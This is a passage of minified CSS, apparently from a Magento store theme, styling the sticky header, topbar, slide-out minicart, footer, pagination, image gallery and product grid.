.header__action-default,.header-container.sticky .sticky-header.center-element .action-sticky .header__action-default,.header-container.sticky.sticky-header.center-element .action-sticky .header__action-default{justify-content:flex-end}.header-container.sticky .sticky-header.center-element .header__menu,.header-container.sticky.sticky-header.center-element .header__menu{flex:2;justify-content:center}.header-container.sticky .sticky-header.center-element .header__menu,.header-container.sticky.sticky-header.center-element .header__menu{padding-top:8px;padding-bottom:8px}@media only screen and (min-width:1200px){.header-container.sticky.sticky-header .static-sticky{position:static}.header-container.sticky.sticky-header .header__menu.show-menu{max-width:60%;margin:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.header-container.sticky.sticky-header .header__menu.show-menu .custommenu>ul{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}}.header-container.sticky .fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart{height:100vh}.header-container.sticky .action-sticky{justify-content:flex-end}.header-container.sticky .action-sticky .minicart-wrapper{margin-left:0}.header-container.sticky .action-sticky .header__action-default>li{margin:0 .5rem}.header-container.sticky .action-sticky .header__action-default>li>a:before,.header-container.sticky .action-sticky .header__action-default>li .minicart-wrapper>a:before{font-size:2.6rem;color:var(--navigation-level0-item__color)}.header-container.sticky .action-sticky .header__action-default>li:last-child{margin-right:0}.header-container.sticky .action-sticky .minicart-wrapper .action.showcart .counter.qty,.header-container.sticky .action-sticky li .counter.qty{min-width:2rem;min-height:1rem;height:2rem;line-height:1}.header-container.sticky .hidden-sticky{display:none !important}.unvisible{display:none}html:not(.hside_opened) .header-container.kalles_scroll_up .sticky-header,html:not(.hside_opened) .header-container.kalles_scroll_up.sticky-header{animation-name:fadeInsTicky;animation-duration:1s;animation-fill-mode:inherit}.topbar{background-color:var(--topbarbg);color:var(--topbarcolor);font-size:var(--topbar-size);padding:4px 0}.topbar.has-border{border-bottom:1px solid rgba(255,255,255,.15)}.topbar .elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover){color:var(--topbarcolor)}.topbar .topbar__section{padding:6px 0}.topbar .topbar__section [data-content-type=row][data-appearance=contained]{margin-left:0 !important;margin-right:0 !important}.topbar .topbar__section [data-content-type=row][data-appearance=contained] .pagebuilder-column-group{margin-left:0;margin-right:0}.topbar a:not(:hover){color:var(--topbarcolor)}.topbar .action strong,.topbar .action.toggle:after{color:var(--topbarcolor)}.topbar p,.topbar ul{margin-bottom:0}.topbar ul.social-link{margin:0;padding:0}.topbar ul.social-link li{margin:0 1.4rem 0 0 !important}.topbar ul.social-link li a{margin-left:0}.topbar ul.social-link .tooltip-content{display:none !important}.header__action ul{margin:0;padding:0;list-style:none none}.header__action .block.block-search{margin-left:.8rem;margin-right:.8rem}.header__action.hidden_text .header__action-default>li:not(.account-link-header){font-size:0}.header__action .account-link-header{display:none}.header__action-default>li{margin-left:.8rem;margin-right:.8rem;margin-bottom:0;line-height:1}.header__action-default>li a{position:relative;display:block}.header__action-default>li a:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.header__action-default>li>a:before,.header__action-default>li .minicart-wrapper>a:before,.header__action-default>li .minicart-wrapper>a.active:before{color:var(--header-icons-color)}.header__action-default>li>a:hover:before,.header__action-default>li .minicart-wrapper>a:hover:before,.header__action-default>li .minicart-wrapper>a.active:hover:before{color:var(--theme__color__primary)}.header__action-default>li.wishlist a:before{content:"\e907";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased}.header__action-default>li .minicart-wrapper{margin-left:0}.header__action-default>li .minicart-wrapper .action.showcart:before{content:"\e903";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased}.header__action-default .customer-welcome li .counter.qty{display:none}.sub-category-slide{margin-bottom:50px}.sub-category-slide .mf-image-box{position:relative;overflow:hidden}.sub-category-slide .mf-image-box .image-content{position:absolute;left:0;right:0;bottom:2rem;width:fit-content;margin:auto;text-align:center}.sub-category-slide .mf-image-box .image-content a{display:block;font-weight:var(--heading__font-weight__base);color:var(--heading__color__base);text-transform:capitalize;background-color:#fff;padding:12px 20px;min-width:150px;-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);-ms-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);box-shadow:1px 1px 0 0 rgba(0,0,0,.1)}.block-minicart .cart_threshold{font-size:13px;padding:8px 20px;border-bottom:1px solid rgba(129,129,129,.2);box-shadow:0 0 10px 0 rgba(129,129,129,.2);line-height:normal}.block-minicart .cart_thres_1 span,.block-minicart .cart_thres_2 span,.block-minicart .cart_thres_3 span{color:#ec0101;font-weight:500}.block-minicart .cart_bar_w{width:100%;height:9px;background-color:#eee;border-radius:5px;margin:15px 0 10px;box-shadow:0 0 2px rgba(0,0,0,.12);position:relative}.block-minicart .cart_bar_w>span{background-color:#008060;width:0;border-radius:5px;transition:width .4s ease-in-out;display:block;height:100%;position:relative}.block-minicart .cart_bar_w>span:after{position:absolute;top:-12px;right:0;content:"\f0d1";font-family:'Line Awesome Free';font-weight:900;font-size:18px;color:#fff;background-color:#008060;padding:6px;border-radius:12px;line-height:1;box-shadow:0 0 2px rgba(0,0,0,.12);text-shadow:0 0 8px rgba(0,0,0,.5)}.block-minicart .cart_bar_w>span,.block-minicart .cart_bar_w>span:after{animation:5s linear infinite progress;-moz-animation:5s linear infinite progress;-webkit-animation:5s linear infinite progress;-ms-animation:progress 5s linear infinite;-o-animation:5s linear infinite progress;background-size:1rem 1rem;background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right bottom,color-stop(0,rgba(255,255,255,.2)),color-stop(25%,rgba(255,255,255,.2)),color-stop(25%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,.2)),color-stop(75%,rgba(255,255,255,.2)),color-stop(75%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.3) 0,rgba(255,255,255,.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.3) 50%,rgba(255,255,255,.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%)}.page-footer{color:var(--footer-links-color)}.page-footer .widget.block,.page-footer .block-static-block.widget,.page-footer .block-cms-link.widget{margin:0}.page-footer .elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover),.page-footer .elementor-content-static-menu a:not(:hover),.page-footer .staticmenu-container a:not(:hover){color:var(--footer-links-color)}.page-footer .footer-container{background-color:var(--footer__background-color)}#back-top{position:fixed;bottom:10rem;right:2rem;width:4.5rem;height:4.5rem;font-size:36px;border-radius:2px;line-height:1;text-align:center;background-color:#fff;color:#222;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 3px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;cursor:pointer;z-index:3;display:inline-flex;align-items:center;justify-content:center}#back-top.show{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#back-top.sticky_atc_shown{bottom:12rem}@media only screen and (max-width:767px){#back-top.sticky_atc_shown{bottom:15rem}}footer .fixed-bottom{position:fixed;left:0;right:0;bottom:0;z-index:3}.link-on-bottom .mobile-bottom-link{list-style:none;margin-bottom:0;background-color:#fff;border-top:1px solid #e6e6e6;padding:0}.link-on-bottom .mobile-bottom-link li{margin-bottom:0;flex:1}.link-on-bottom .mobile-bottom-link li a{padding:15px 10px;display:block;text-align:center;line-height:1;font-weight:600;font-size:11px}.link-on-bottom .mobile-bottom-link li a span{display:block;font-size:19px;margin-bottom:9px;font-weight:600}.link-on-bottom .mobile-bottom-link li a:not(:hover){color:#222}.link-on-bottom .mobile-bottom-link li a .nav-toggle{position:static;width:auto;height:auto}.link-on-bottom .mobile-bottom-link li a .nav-toggle:before{display:none}.link-on-bottom .mobile-bottom-link li a .nav-toggle span{position:static;width:auto;height:auto}.link-on-bottom .link-cart-bottom{position:relative}.link-on-bottom .link-cart-bottom .count{position:absolute;right:0;left:25px;top:10px;margin:auto;width:1.8rem;min-width:1.8rem;font-size:10px;height:1.8rem;color:#fff;background-color:#000;display:inline-flex;border-radius:50%;align-items:center;justify-content:center;line-height:1}.nav-open .page-footer{position:relative;z-index:1}.toolbar{position:relative}.toolbar .modes .modes-mode span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar:last-of-type .grid-mode-show-type-products{display:none}.sidebar-additional .block-wishlist .product-item .product-item-details{min-height:1px !important}.sidebar-additional .block-wishlist .product-item .product-item-name>a,.sidebar-additional .block-wishlist .product-item .product.name>a{font-weight:var(--text-weight)}.sidebar-additional .block-wishlist .product-item .button_quickview{display:none}.sidebar .block-reorder{display:none}.pages .items{display:inline-flex}.pages .items .item{margin-right:1rem;vertical-align:middle}.pages .items .item a,.pages .items .item strong{padding:0;width:3.5rem;height:3.5rem;border-radius:0;margin:0;display:inline-flex;align-items:center;justify-content:flex-start;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.pages .items .item a:active,.pages .items .item strong:active{box-shadow:none}.pages .action.previous{margin-right:0}.pages .action.next{margin-left:0}.minicart-wrapper .subtitle.empty{font-weight:var(--text-weight)}.minicart-wrapper .subtitle.empty:before{content:"";display:block;-webkit-mask:url(../images/empty_cart.svg) no-repeat center;-moz-mask:url(../images/empty_cart.svg) no-repeat center;-ms-mask:url(../images/empty_cart.svg) no-repeat center;mask:url(../images/empty_cart.svg) no-repeat center;background-color:#999;width:4.5rem;height:4.5rem;-webkit-mask-size:contain;margin:auto;margin-bottom:2rem}.minicart-wrapper .product-image-container{max-width:95px;margin-right:15px}.minicart-wrapper .action.close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.minicart-wrapper .action.close:before{display:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:400;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){.minicart-wrapper .action.close:hover,.minicart-wrapper .action.close:active{color:var(--heading__color__base)}.minicart-wrapper .action.close:hover:after,.minicart-wrapper .action.close:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}.minicart-wrapper .button-close-cart{text-align:center}.minicart-wrapper .button-close-cart button,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .button-close-cart .action-gift{background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:7px 25px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.minicart-wrapper .button-close-cart button:focus,.minicart-wrapper .button-close-cart button:active,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:focus,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:active,.minicart-wrapper .button-close-cart .action-gift:focus,.minicart-wrapper .button-close-cart .action-gift:active{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.minicart-wrapper .button-close-cart button:hover,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:hover,.minicart-wrapper .button-close-cart .action-gift:hover{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.minicart-wrapper .button-close-cart button.disabled,.minicart-wrapper .button-close-cart button[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart button,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action.disabled,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .button-close-cart .action-gift.disabled,.minicart-wrapper .button-close-cart .action-gift[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart .action-gift{opacity:.5;cursor:default;pointer-events:none}.minicart-wrapper .block-minicart{-webkit-box-shadow:2px 3px 6px rgba(0,0,0,.2);-moz-box-shadow:2px 3px 6px rgba(0,0,0,.2);-ms-box-shadow:2px 3px 6px rgba(0,0,0,.2);box-shadow:2px 3px 6px rgba(0,0,0,.2);border:0}.minicart-wrapper .minicart-items-wrapper{border:0}.minicart-wrapper .minicart-items-wrapper .product-item-details{padding-right:2rem}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-name a{color:var(--heading__color__base)}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;position:relative;flex-direction:column}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .price-excluding-tax{margin:0}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty{margin-top:0;display:inline-block;text-decoration:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:var(--heading__color__base);content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty.details-qty{margin-top:10px;position:relative}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty.up-down{display:flex;align-items:center;justify-content:center;padding:2px 11px;border:1px solid #e6e6e6;border-radius:15px}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty.up-down .qty-down-fixed-onclick,.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty.up-down .qty-up-fixed-onclick{color:var(--text__color);font-size:1rem}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .label{display:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item{vertical-align:middle;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:var(--text__color);position:absolute;right:-6px;bottom:0;top:0;-webkit-transform:translateX(120%);-moz-transform:translateX(120%);-ms-transform:translateX(120%);transform:translateX(120%)}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:focus,.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:active{background:0 0;border:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:hover{background:0 0;border:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item.disabled,.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item[disabled],fieldset[disabled] .minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item{pointer-events:none;opacity:.5}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:hover,.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty .update-cart-item:focus{color:var(--theme__color__primary)}.minicart-wrapper .minicart-items-wrapper .product-item-details .product-item-pricing .qty input{height:auto;text-align:left;border:0;padding:0}.minicart-wrapper .minicart-items-wrapper .product-item-details .actions{position:absolute !important;top:1.5rem;right:-7px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column-reverse;justify-content:flex-end;align-items:center}.minicart-wrapper .minicart-items-wrapper .product-item-details .actions .action.edit{display:none}.minicart-wrapper .minicart-items-wrapper .product-item-details .actions .action.edit:before{font-size:2rem}.minicart-wrapper .minicart-items-wrapper .product-item-details .actions .action.delete:before{content:'\e616'}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options .toggle{display:none !important}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options .content{display:block !important}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list{display:grid;grid-template-columns:24% 70%;margin-bottom:0;margin-top:.7rem;font-size:1.2rem}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list .label{color:var(--heading__color__base);font-weight:500}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list .label:after{content:":";padding-left:2px}.minicart-wrapper .minicart-items-wrapper .product-item-details .product.options.list dd{margin-bottom:8px}.minicart-wrapper .minicart-items-wrapper .product-item{border-top:0}.minicart-wrapper .minicart-items-wrapper .product-item .product{position:relative}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-photo{margin-bottom:0}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{display:none}.minicart-wrapper .block-content .items-total{display:none}.minicart-wrapper .block-content .subtotal{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-family:var(--heading__font-family__base);margin-left:0;margin-right:0;border-top:1px solid #e6e6e6;padding-top:2rem}.minicart-wrapper .block-content .subtotal .label{font-size:1.4rem;color:var(--heading__color__base)}.minicart-wrapper .block-content .subtotal .price-container{color:var(--heading__color__base)}.minicart-wrapper .block-content .subtotal .price-container .price{font-size:1.6rem}.minicart-wrapper .block-content .actions button,.minicart-wrapper .block-content .actions .btn,.minicart-wrapper .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .block-content .actions .action-gift{width:100%;padding-left:1.5rem !important;padding-right:1.5rem !important}.minicart-wrapper .block-content .actions .secondary{margin-right:0;margin-left:0}.minicart-wrapper .block-content .actions .secondary .action.viewcart{background:#f6f6f6;color:var(--heading__color__base)}.minicart-wrapper .loading-mask{display:none}.minicart-wrapper .loading-mask .loader{width:15px;height:15px;border-width:2px}.fixed-minicart .minicart-wrapper:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.fixed-minicart .minicart-wrapper .ui-widget-content{display:block !important}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-name{margin-bottom:4px}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-pricing .minicart-price{font-weight:var(--text-weight)}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-pricing .minicart-price .price{font-weight:var(--text-weight)}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-pricing .qty:before{display:none}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .product-item-pricing .qty input{text-align:center;padding:0 5px;position:relative;left:-2px;color:#999}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .actions{top:-3px}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .actions .action.delete:before{font-size:2.6rem}.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .actions .action.delete:before,.fixed-minicart .minicart-wrapper .ui-widget-content .product-item-details .actions .action.edit:before{line-height:1;color:#999}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;right:0;min-width:unset;margin:0;-webkit-transform:translate3d(104%,0,0);-moz-transform:translate3d(104%,0,0);-ms-transform:translate3d(104%,0,0);transform:translate3d(104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:85%;max-width:340px;padding:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title{display:block;border-bottom:1px solid #e6e6e6;padding:2.2rem 2rem;margin-bottom:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title .text{color:var(--heading__color__base);font-size:1.6rem;font-weight:500;text-transform:uppercase}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title .qty{display:none}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;height:100%;flex-wrap:nowrap}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content{padding:1.3rem 2rem 1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;flex-wrap:nowrap;flex:1 1 auto;justify-content:space-between}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .action.close{top:9px;right:5px}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{margin:0;padding-left:0;padding-right:20px;margin-right:-2rem;flex:1 1 auto;overflow:hidden;position:relative;height:100% !important}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items{position:absolute;top:10px;left:0;right:0;bottom:0;overflow-y:auto;overflow-x:hidden}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .product-item{border-bottom:1px solid #e6e6e6;padding-top:0;padding-bottom:1.5rem;margin-bottom:1.5rem;margin-right:1.5rem;cursor:initial}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .product-item:last-child{margin-bottom:0;border-bottom:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content .subtotal{margin-top:auto;margin-bottom:2rem}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content>.actions{margin:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content>.actions>.primary{margin:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content>.actions>.primary .action.primary{margin-top:1rem;margin-bottom:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart #minicart-content-wrapper .block-content>.actions .secondary .action{border:0}.fixed-minicart .minicart-wrapper.active:after{opacity:1;pointer-events:initial}.fixed-minicart .minicart-wrapper.active .block-minicart{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.ajax-loading .minicart-wrapper .loading-mask{display:flex}.category-info .page-title-wrapper{margin:0}.category-info .category-view-info{padding:15px}.category-info .category-description{margin-bottom:0}.category-info.background-image{position:relative;background-size:cover;background-position:center;background-repeat:no-repeat;padding:35px 0;text-align:center}.category-info.background-image:after{content:'';background-color:#000;opacity:.54;position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none}.category-info.background-image .category-view-info{position:relative;z-index:1}.category-info.background-image .page-title-wrapper .page-title{font-size:2rem;color:#fff;margin-bottom:5px}.category-info.background-image .category-description{color:#ededed}.page-layout-category-full-width .category-view .page-main{max-width:unset;padding:0}.page-layout-category-full-width .category-view .category-view-info{max-width:var(--layout__max-width);padding:15px;margin:auto}.search.results>.block{display:none}.search.results>.block .item{padding-left:1rem}body .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active{border-color:var(--theme__color__primary)}.fotorama__nav__frame:not(.fotorama__nav__frame--dot){cursor:pointer;opacity:.4;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.fotorama__nav__frame:not(.fotorama__nav__frame--dot) img{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.fotorama__nav__frame:not(.fotorama__nav__frame--dot):hover{opacity:1}.fotorama__nav__frame:not(.fotorama__nav__frame--dot):hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.products-grid .product-items .product-item-info .actions-primary .stock.unavailable{pointer-events:none}.products-grid .product-items .product-item-info .actions-primary .stock.unavailable span{display:none}.products-grid .product-items .product-item-info .actions-primary .stock:before{font-size:1.4rem;color:var(--heading__color__base)}.products-grid .product-items .product-item-info .field.choice.related{background:0 0;top:auto;bottom:1.5rem;left:auto;right:1.5rem}.products-grid .product-items .product-item-info .field.choice.related .label{font-size:0;cursor:pointer;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;width:3rem;height:3rem;padding:3px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;box-sizing:content-box}.products-grid .product-items .product-item-info .field.choice.related .label:focus,.products-grid .product-items .product-item-info .field.choice.related .label:active{background:0 0;border:none}.products-grid .product-items .product-item-info .field.choice.related .label:hover{background:0 0;border:none}.products-grid .product-items .product-item-info .field.choice.related .label.disabled,.products-grid .product-items .product-item-info .field.choice.related .label[disabled],fieldset[disabled] .products-grid .product-items .product-item-info .field.choice.related .label{pointer-events:none;opacity:.5}.products-grid .product-items .product-item-info .field.choice.related .label:before{content:"\e903";color:#222;font-size:1.4rem;font-family:iconKalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;transition:none}.products-grid .product-items .product-item-info .field.choice.related input{opacity:0;width:0;margin:0;position:absolute}.products-grid .product-items .product-item-info .field.choice.related input:checked+.label:before{content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900;font-display:swap;font-size:1.4rem}.products-grid .product-items .product-item-info .field.choice.related:hover .label{background:var(--button__hover__background)}.products-grid .product-items .product-item-info .field.choice.related:hover .label:before{color:var(--button__hover__color)}.block.related,.block.upsell,.block.crosssell{position:relative}.block.related .products-grid .product-items .product-item .field.choice.related,.block.upsell .products-grid .product-items .product-item .field.choice.related,.block.crosssell .products-grid .product-items .product-item .field.choice.related{opacity:1;visibility:visible;transform:none}.block.related 